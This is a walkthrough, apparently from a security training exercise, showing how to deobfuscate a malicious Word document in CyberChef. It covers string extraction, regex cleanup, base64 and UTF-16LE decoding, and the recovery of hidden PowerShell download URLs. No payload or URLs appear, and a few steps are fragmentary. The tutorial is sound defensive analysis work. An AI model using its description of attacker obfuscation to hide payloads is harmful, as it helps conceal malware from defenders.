
- Add the text or file in panel 1.
- Panel 2 contains various functions, also known as recipes that we use to encode, decode, parse, search or filter the data.
- Drag the functions or recipes from Panel 2 into Panel 3 to create a recipe.
- The output from the recipes is shown in panel 4.
- Click on bake to run the functions added in Panel 3 in order. We can select AutoBake to automatically run the recipes as they are added.
Using CyberChef for mal doc analysis
Let's utilize the functions, also known as recipes, from the left panel in CyberChef to analyze the malicious doc. Each step is explained below:

1) Add the File to CyberChef
Drag the invoice.doc file from the desktop to panel 1 as input, as shown below. Alternatively, the user can add the Division_of_labour-Load_share_plan.doc file by Open file as input icon in the top-right area of the CyberChef page.

2) Extract strings
Strings are ASCII and Unicode-printable sequences of characters within a file. We are interested in the strings embedded in the file that could lead us to suspicious domains. Use the strings function from the left panel to extract the strings by dragging it to panel 3 and selecting All printable chars as shown below:
If we examine the result, we can see some random strings of different lengths and some obfuscated strings. Narrow down the search to show the strings with a larger length. Keep increasing the minimum length until you remove all the noise and are only left with the meaningful string, as shown below:

3) Remove Pattern

Attackers often add random characters to obfuscate the actual value. If we examine, we can find some repeated characters [ _ ]. As these characters are common in different places, we can use regex (regular expressions) within the Find / Replace function to find and remove these repeated characters.
To use regex, we will put characters within the square brackets [ ] and use backslash \ to escape characters. In this case, the final regex will be [\[\]\n_] where \n represents the Line feed, as shown below:

It's evident from the result that we are dealing with a PowerShell script, and it is using base64 Encoded string to hide the actual code.
4) Drop Bytes
To get access to the base64 string, we need to remove the extra bytes from the top. Let's use the Drop bytes function and keep increasing the number until the top bytes are removed.

Now we are only left with the base64 text. We will use the From base64 function to decode this string, as shown below:

6) Decode UTF-16
The base64 decoded result clearly indicates a PowerShell script which seems like an interesting finding. In general, the PowerShell scripts use the Unicode UTF-16LE encoding by default. We will be using the Decode text function to decode the result into UTF-16E, as shown below:

7) Find and Remove Common Patterns
Forensic McBlue observes various repeated characters ' ( ) + ' ` " within the output, which makes the result a bit messy. Let's use regex in the Find/Replace function again to remove these characters, as shown below. The final regex will be ['()+'"`].
8) Find and Replace
]b2H_ before each domain reference. A
replace function is also found below that seems to replace this
]b2H_ with http. 
Let's use the find / Replace function to replace ]b2H_ with http as shown below:

9) Extract URLs
The result clearly shows some domains, which is what we expected to find. We will use the Extract URLs function to extract the URLs from the result, as shown below:

10) Split URLs with @
The result shows that each domain is followed by the @ character, which can be removed using the split function as shown below:
